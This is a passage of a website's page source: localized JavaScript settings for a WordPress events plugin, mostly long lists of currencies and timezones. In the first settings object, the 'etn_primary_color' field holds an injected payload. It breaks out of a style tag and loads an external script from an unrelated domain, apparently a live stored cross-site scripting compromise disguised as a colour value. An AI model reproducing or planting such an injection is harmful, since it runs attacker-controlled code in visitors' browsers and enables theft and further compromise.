gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"28 Januar 2026","time_format":"G\\hi","time_format_string":"20h55","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.45","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"a487f926df","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
//# sourceURL=etn-packages-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/build/js/packages.js?ver=1769419546" id="etn-packages-js"></script>
<script type="text/javascript" id="etn-public-pro-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://www.meteorage.com/wp-admin/admin-ajax.php","site_url":"https://www.meteorage.com","admin_url":"https://www.meteorage.com/wp-admin/","admin_email":"monitoring@verywell.digital","assets_url":"https://www.meteorage.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"de-de","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://www.meteorage.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"31215","zoom_connection_check_nonce":"4009bf13a6","ticket_status_nonce":"fcc146c5b7","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"28 Januar 